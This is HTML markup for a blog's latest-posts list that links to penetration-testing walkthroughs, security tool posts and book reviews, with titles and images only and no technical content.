<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-steamcloud/" aria-label="Hack The Box &#8211; SteamCloud"><img loading="lazy" decoding="async" width="640" height="364" src="https://haxez.org/wp-content/uploads/2025/01/0__NrvoLzPN8B_jNTC-1024x582.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box SteamCloud" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0__NrvoLzPN8B_jNTC-1024x582.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0__NrvoLzPN8B_jNTC-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0__NrvoLzPN8B_jNTC-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0__NrvoLzPN8B_jNTC-1536x872.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0__NrvoLzPN8B_jNTC.webp 1944w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-steamcloud/">Hack The Box &#8211; SteamCloud</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-goodgames/" aria-label="Hack The Box &#8211; GoodGames"><img loading="lazy" decoding="async" width="640" height="364" src="https://haxez.org/wp-content/uploads/2025/01/0_g3J9JLyNaa5MkM1d-1024x582.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box GoodGames" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_g3J9JLyNaa5MkM1d-1024x582.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_g3J9JLyNaa5MkM1d-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_g3J9JLyNaa5MkM1d-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_g3J9JLyNaa5MkM1d-1536x872.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_g3J9JLyNaa5MkM1d.webp 1944w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-goodgames/">Hack The Box &#8211; GoodGames</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-driver/" aria-label="Hack The Box &#8211; Driver"><img loading="lazy" decoding="async" width="640" height="364" src="https://haxez.org/wp-content/uploads/2025/01/0_nxe6lGgncDI9BDSN-1024x582.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box Driver" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_nxe6lGgncDI9BDSN-1024x582.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_nxe6lGgncDI9BDSN-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_nxe6lGgncDI9BDSN-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_nxe6lGgncDI9BDSN-1536x872.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_nxe6lGgncDI9BDSN.webp 1944w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-driver/">Hack The Box &#8211; Driver</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-timelapse/" aria-label="Hack The Box &#8211; Timelapse"><img loading="lazy" decoding="async" width="640" height="364" src="https://haxez.org/wp-content/uploads/2025/01/Timelapse-1024x582.webp" class="attachment-large size-large wp-post-image" alt="Timelapse" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/Timelapse-1024x582.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/Timelapse-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/Timelapse-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/Timelapse-1536x872.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/Timelapse.webp 1944w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-timelapse/">Hack The Box &#8211; Timelapse</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-late/" aria-label="Hack The Box &#8211; Late"><img loading="lazy" decoding="async" width="640" height="364" src="https://haxez.org/wp-content/uploads/2025/01/0_cfEJvSHZvk1BqzNi-1024x582.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box Late" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_cfEJvSHZvk1BqzNi-1024x582.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_cfEJvSHZvk1BqzNi-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_cfEJvSHZvk1BqzNi-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_cfEJvSHZvk1BqzNi-1536x872.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_cfEJvSHZvk1BqzNi.webp 1944w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-late/">Hack The Box &#8211; Late</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-opensource/" aria-label="Hack The Box &#8211; OpenSource"><img loading="lazy" decoding="async" width="640" height="364" src="https://haxez.org/wp-content/uploads/2025/01/opensource-1024x582.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box Opensource" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/opensource-1024x582.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/opensource-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/opensource-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/opensource-1536x872.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/opensource.webp 1944w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-opensource/">Hack The Box &#8211; OpenSource</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-trick/" aria-label="Hack The Box &#8211; Trick"><img loading="lazy" decoding="async" width="640" height="364" src="https://haxez.org/wp-content/uploads/2025/01/Trick-1024x582.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box Trick" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/Trick-1024x582.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/Trick-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/Trick-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/Trick-1536x872.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/Trick.webp 1944w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-trick/">Hack The Box &#8211; Trick</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-support/" aria-label="Hack The Box &#8211; Support"><img loading="lazy" decoding="async" width="640" height="364" src="https://haxez.org/wp-content/uploads/2025/01/0_Cp1x9EQGPIKIAJqZ-1024x582.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box Support" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_Cp1x9EQGPIKIAJqZ-1024x582.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_Cp1x9EQGPIKIAJqZ-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_Cp1x9EQGPIKIAJqZ-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_Cp1x9EQGPIKIAJqZ-1536x872.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_Cp1x9EQGPIKIAJqZ.webp 1944w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-support/">Hack The Box &#8211; Support</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-shoppy/" aria-label="Hack The Box &#8211; Shoppy"><img loading="lazy" decoding="async" width="640" height="364" src="https://haxez.org/wp-content/uploads/2025/01/Squashed-1-1024x582.webp" class="attachment-large size-large wp-post-image" alt="Shoppy" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/Squashed-1-1024x582.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/Squashed-1-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/Squashed-1-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/Squashed-1-1536x872.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/Squashed-1.webp 1944w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-shoppy/">Hack The Box &#8211; Shoppy</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-photobomb/" aria-label="Hack The Box &#8211; Photobomb"><img loading="lazy" decoding="async" width="640" height="364" src="https://haxez.org/wp-content/uploads/2025/01/0_j5NjRk1jI4-_rCDs-1024x582.webp" class="attachment-large size-large wp-post-image" alt="Photobomb" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_j5NjRk1jI4-_rCDs-1024x582.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_j5NjRk1jI4-_rCDs-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_j5NjRk1jI4-_rCDs-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_j5NjRk1jI4-_rCDs-1536x872.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_j5NjRk1jI4-_rCDs.webp 1944w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-photobomb/">Hack The Box &#8211; Photobomb</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-squashed/" aria-label="Hack The Box &#8211; Squashed"><img loading="lazy" decoding="async" width="640" height="364" src="https://haxez.org/wp-content/uploads/2025/01/Squashed-1024x582.webp" class="attachment-large size-large wp-post-image" alt="Squashed" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/Squashed-1024x582.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/Squashed-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/Squashed-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/Squashed-1536x872.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/Squashed.webp 1944w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-squashed/">Hack The Box &#8211; Squashed</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-fawn/" aria-label="Hack The Box &#8211; Fawn"><img loading="lazy" decoding="async" width="640" height="373" src="https://haxez.org/wp-content/uploads/2025/01/fawn-1024x597.png" class="attachment-large size-large wp-post-image" alt="fawn" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/fawn-1024x597.png 1024w, https://haxez.org/wp-content/uploads/2025/01/fawn-300x175.png 300w, https://haxez.org/wp-content/uploads/2025/01/fawn-768x448.png 768w, https://haxez.org/wp-content/uploads/2025/01/fawn-1536x895.png 1536w, https://haxez.org/wp-content/uploads/2025/01/fawn.png 2012w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-fawn/">Hack The Box &#8211; Fawn</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/cyberjutsu-review/" aria-label="Cyberjutsu Review"><img loading="lazy" decoding="async" width="640" height="383" src="https://haxez.org/wp-content/uploads/2025/01/cyberjutsu-min-1024x612.png" class="attachment-large size-large wp-post-image" alt="cyberjutsu" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/cyberjutsu-min-1024x612.png 1024w, https://haxez.org/wp-content/uploads/2025/01/cyberjutsu-min-300x179.png 300w, https://haxez.org/wp-content/uploads/2025/01/cyberjutsu-min-768x459.png 768w, https://haxez.org/wp-content/uploads/2025/01/cyberjutsu-min-1536x918.png 1536w, https://haxez.org/wp-content/uploads/2025/01/cyberjutsu-min-2048x1223.png 2048w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/cyberjutsu-review/">Cyberjutsu Review</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/foundations-of-information-security-review/" aria-label="Foundations of Information Security Review"><img loading="lazy" decoding="async" width="640" height="379" src="https://haxez.org/wp-content/uploads/2025/01/foundations-min-1024x607.png" class="attachment-large size-large wp-post-image" alt="Foundations of Information Security" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/foundations-min-1024x607.png 1024w, https://haxez.org/wp-content/uploads/2025/01/foundations-min-300x178.png 300w, https://haxez.org/wp-content/uploads/2025/01/foundations-min-768x455.png 768w, https://haxez.org/wp-content/uploads/2025/01/foundations-min-1536x910.png 1536w, https://haxez.org/wp-content/uploads/2025/01/foundations-min-2048x1214.png 2048w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/foundations-of-information-security-review/">Foundations of Information Security Review</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/real-world-bug-hunting-review/" aria-label="Real-World Bug Hunting Review"><img loading="lazy" decoding="async" width="640" height="376" src="https://haxez.org/wp-content/uploads/2025/01/bughunt-min-1024x602.png" class="attachment-large size-large wp-post-image" alt="Real World Bug Hunting" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/bughunt-min-1024x602.png 1024w, https://haxez.org/wp-content/uploads/2025/01/bughunt-min-300x176.png 300w, https://haxez.org/wp-content/uploads/2025/01/bughunt-min-768x452.png 768w, https://haxez.org/wp-content/uploads/2025/01/bughunt-min-1536x903.png 1536w, https://haxez.org/wp-content/uploads/2025/01/bughunt-min.png 2036w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/real-world-bug-hunting-review/">Real-World Bug Hunting Review</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-base/" aria-label="Hack The Box &#8211; Base"><img loading="lazy" decoding="async" width="640" height="373" src="https://haxez.org/wp-content/uploads/2025/01/base-1024x597.png" class="attachment-large size-large wp-post-image" alt="Base" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/base-1024x597.png 1024w, https://haxez.org/wp-content/uploads/2025/01/base-300x175.png 300w, https://haxez.org/wp-content/uploads/2025/01/base-768x448.png 768w, https://haxez.org/wp-content/uploads/2025/01/base-1536x895.png 1536w, https://haxez.org/wp-content/uploads/2025/01/base.png 2012w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-base/">Hack The Box &#8211; Base</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-guard/" aria-label="Hack The Box &#8211; Guard"><img loading="lazy" decoding="async" width="640" height="373" src="https://haxez.org/wp-content/uploads/2025/01/guard-1024x597.png" class="attachment-large size-large wp-post-image" alt="guard" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/guard-1024x597.png 1024w, https://haxez.org/wp-content/uploads/2025/01/guard-300x175.png 300w, https://haxez.org/wp-content/uploads/2025/01/guard-768x448.png 768w, https://haxez.org/wp-content/uploads/2025/01/guard-1536x895.png 1536w, https://haxez.org/wp-content/uploads/2025/01/guard.png 2012w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-guard/">Hack The Box &#8211; Guard</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-markup/" aria-label="Hack The Box &#8211; Markup"><img loading="lazy" decoding="async" width="640" height="373" src="https://haxez.org/wp-content/uploads/2025/01/MARKUP-1024x597.png" class="attachment-large size-large wp-post-image" alt="Markup" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/MARKUP-1024x597.png 1024w, https://haxez.org/wp-content/uploads/2025/01/MARKUP-300x175.png 300w, https://haxez.org/wp-content/uploads/2025/01/MARKUP-768x448.png 768w, https://haxez.org/wp-content/uploads/2025/01/MARKUP-1536x895.png 1536w, https://haxez.org/wp-content/uploads/2025/01/MARKUP.png 2012w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-markup/">Hack The Box &#8211; Markup</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/included/" aria-label="Hack The Box &#8211; Included"><img loading="lazy" decoding="async" width="640" height="373" src="https://haxez.org/wp-content/uploads/2025/01/INCLUDED-1024x597.png" class="attachment-large size-large wp-post-image" alt="Included" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/INCLUDED-1024x597.png 1024w, https://haxez.org/wp-content/uploads/2025/01/INCLUDED-300x175.png 300w, https://haxez.org/wp-content/uploads/2025/01/INCLUDED-768x448.png 768w, https://haxez.org/wp-content/uploads/2025/01/INCLUDED-1536x895.png 1536w, https://haxez.org/wp-content/uploads/2025/01/INCLUDED.png 2012w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/included/">Hack The Box &#8211; Included</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-pathfinder/" aria-label="Hack The Box &#8211; Pathfinder"><img loading="lazy" decoding="async" width="640" height="373" src="https://haxez.org/wp-content/uploads/2025/01/pathfinder-1024x597.png" class="attachment-large size-large wp-post-image" alt="pathfinder" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/pathfinder-1024x597.png 1024w, https://haxez.org/wp-content/uploads/2025/01/pathfinder-300x175.png 300w, https://haxez.org/wp-content/uploads/2025/01/pathfinder-768x448.png 768w, https://haxez.org/wp-content/uploads/2025/01/pathfinder-1536x895.png 1536w, https://haxez.org/wp-content/uploads/2025/01/pathfinder.png 2012w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-pathfinder/">Hack The Box &#8211; Pathfinder</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-shield/" aria-label="Hack The Box &#8211; Shield"><img loading="lazy" decoding="async" width="640" height="373" src="https://haxez.org/wp-content/uploads/2025/01/SHIELD-1024x597.png" class="attachment-large size-large wp-post-image" alt="SHIELD" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/SHIELD-1024x597.png 1024w, https://haxez.org/wp-content/uploads/2025/01/SHIELD-300x175.png 300w, https://haxez.org/wp-content/uploads/2025/01/SHIELD-768x448.png 768w, https://haxez.org/wp-content/uploads/2025/01/SHIELD-1536x895.png 1536w, https://haxez.org/wp-content/uploads/2025/01/SHIELD.png 2012w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-shield/">Hack The Box &#8211; Shield</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/vaccine/" aria-label="Hack The Box &#8211; Vaccine"><img loading="lazy" decoding="async" width="640" height="373" src="https://haxez.org/wp-content/uploads/2025/01/vaccine-1024x597.png" class="attachment-large size-large wp-post-image" alt="Vaccine" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/vaccine-1024x597.png 1024w, https://haxez.org/wp-content/uploads/2025/01/vaccine-300x175.png 300w, https://haxez.org/wp-content/uploads/2025/01/vaccine-768x448.png 768w, https://haxez.org/wp-content/uploads/2025/01/vaccine-1536x895.png 1536w, https://haxez.org/wp-content/uploads/2025/01/vaccine.png 2012w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/vaccine/">Hack The Box &#8211; Vaccine</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/pickle-rick/" aria-label="Pickle Rick"><img loading="lazy" decoding="async" width="640" height="370" src="https://haxez.org/wp-content/uploads/2025/01/picklerick-1024x592.png" class="attachment-large size-large wp-post-image" alt="Pickle Rick" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/picklerick-1024x592.png 1024w, https://haxez.org/wp-content/uploads/2025/01/picklerick-300x173.png 300w, https://haxez.org/wp-content/uploads/2025/01/picklerick-768x444.png 768w, https://haxez.org/wp-content/uploads/2025/01/picklerick-1536x888.png 1536w, https://haxez.org/wp-content/uploads/2025/01/picklerick.png 1988w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/pickle-rick/">Pickle Rick</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/kenobi/" aria-label="Kenobi"><img loading="lazy" decoding="async" width="640" height="364" src="https://haxez.org/wp-content/uploads/2025/01/kenobi-1024x582.png" class="attachment-large size-large wp-post-image" alt="Kenobi" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/kenobi-1024x582.png 1024w, https://haxez.org/wp-content/uploads/2025/01/kenobi-300x170.png 300w, https://haxez.org/wp-content/uploads/2025/01/kenobi-768x436.png 768w, https://haxez.org/wp-content/uploads/2025/01/kenobi-1536x872.png 1536w, https://haxez.org/wp-content/uploads/2025/01/kenobi.png 1944w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/kenobi/">Kenobi</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/skynet/" aria-label="Skynet"><img loading="lazy" decoding="async" width="640" height="367" src="https://haxez.org/wp-content/uploads/2025/01/skynet-min-1024x587.png" class="attachment-large size-large wp-post-image" alt="Skynet" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/skynet-min-1024x587.png 1024w, https://haxez.org/wp-content/uploads/2025/01/skynet-min-300x172.png 300w, https://haxez.org/wp-content/uploads/2025/01/skynet-min-768x440.png 768w, https://haxez.org/wp-content/uploads/2025/01/skynet-min-1536x880.png 1536w, https://haxez.org/wp-content/uploads/2025/01/skynet-min.png 1964w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/skynet/">Skynet</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/vulnix/" aria-label="Vulnix"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/01/vulnix-min-1024x581.png" class="attachment-large size-large wp-post-image" alt="Vulnix" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/vulnix-min-1024x581.png 1024w, https://haxez.org/wp-content/uploads/2025/01/vulnix-min-300x170.png 300w, https://haxez.org/wp-content/uploads/2025/01/vulnix-min-768x436.png 768w, https://haxez.org/wp-content/uploads/2025/01/vulnix-min-1536x872.png 1536w, https://haxez.org/wp-content/uploads/2025/01/vulnix-min.png 1940w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/vulnix/">Vulnix</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/osint/" aria-label="OSINT"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/01/OSINT-1024x581.png" class="attachment-large size-large wp-post-image" alt="OSINT" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/OSINT-1024x581.png 1024w, https://haxez.org/wp-content/uploads/2025/01/OSINT-300x170.png 300w, https://haxez.org/wp-content/uploads/2025/01/OSINT-768x436.png 768w, https://haxez.org/wp-content/uploads/2025/01/OSINT-1536x872.png 1536w, https://haxez.org/wp-content/uploads/2025/01/OSINT.png 1940w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/osint/">OSINT</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/vulnerability-scanning/" aria-label="Vulnerability Scanning"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/01/vulnscan-1024x581.png" class="attachment-large size-large wp-post-image" alt="vulnscan" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/vulnscan-1024x581.png 1024w, https://haxez.org/wp-content/uploads/2025/01/vulnscan-300x170.png 300w, https://haxez.org/wp-content/uploads/2025/01/vulnscan-768x436.png 768w, https://haxez.org/wp-content/uploads/2025/01/vulnscan-1536x872.png 1536w, https://haxez.org/wp-content/uploads/2025/01/vulnscan.png 1940w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/vulnerability-scanning/">Vulnerability Scanning</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/nmap/" aria-label="NMAP"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/01/NMAP-1024x581.png" class="attachment-large size-large wp-post-image" alt="nmap" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/NMAP-1024x581.png 1024w, https://haxez.org/wp-content/uploads/2025/01/NMAP-300x170.png 300w, https://haxez.org/wp-content/uploads/2025/01/NMAP-768x436.png 768w, https://haxez.org/wp-content/uploads/2025/01/NMAP-1536x872.png 1536w, https://haxez.org/wp-content/uploads/2025/01/NMAP.png 1940w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/nmap/">NMAP</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/metasploit/" aria-label="Metasploit"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/01/metasploit-1024x581.png" class="attachment-large size-large wp-post-image" alt="metasploit" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/metasploit-1024x581.png 1024w, https://haxez.org/wp-content/uploads/2025/01/metasploit-300x170.png 300w, https://haxez.org/wp-content/uploads/2025/01/metasploit-768x436.png 768w, https://haxez.org/wp-content/uploads/2025/01/metasploit-1536x872.png 1536w, https://haxez.org/wp-content/uploads/2025/01/metasploit.png 1940w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/metasploit/">Metasploit</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hydra/" aria-label="Hydra"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/01/hydra-1024x581.png" class="attachment-large size-large wp-post-image" alt="Hydra" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/hydra-1024x581.png 1024w, https://haxez.org/wp-content/uploads/2025/01/hydra-300x170.png 300w, https://haxez.org/wp-content/uploads/2025/01/hydra-768x436.png 768w, https://haxez.org/wp-content/uploads/2025/01/hydra-1536x872.png 1536w, https://haxez.org/wp-content/uploads/2025/01/hydra.png 1940w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hydra/">Hydra</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/john-the-ripper/" aria-label="John The Ripper"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/01/john-1024x581.png" class="attachment-large size-large wp-post-image" alt="John The Ripper" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/john-1024x581.png 1024w, https://haxez.org/wp-content/uploads/2025/01/john-300x170.png 300w, https://haxez.org/wp-content/uploads/2025/01/john-768x436.png 768w, https://haxez.org/wp-content/uploads/2025/01/john-1536x872.png 1536w, https://haxez.org/wp-content/uploads/2025/01/john.png 1940w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/john-the-ripper/">John The Ripper</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/making-a-malicious-microsoft-office-file/" aria-label="Making A Malicious Microsoft Office File"><img loading="lazy" decoding="async" width="640" height="364" src="https://haxez.org/wp-content/uploads/2025/01/0_2jkOrJPtwJTxotOF-1024x582.webp" class="attachment-large size-large wp-post-image" alt="Malicious File" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_2jkOrJPtwJTxotOF-1024x582.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_2jkOrJPtwJTxotOF-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_2jkOrJPtwJTxotOF-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_2jkOrJPtwJTxotOF-1536x872.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_2jkOrJPtwJTxotOF.webp 1944w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/making-a-malicious-microsoft-office-file/">Making A Malicious Microsoft Office File</a></li>
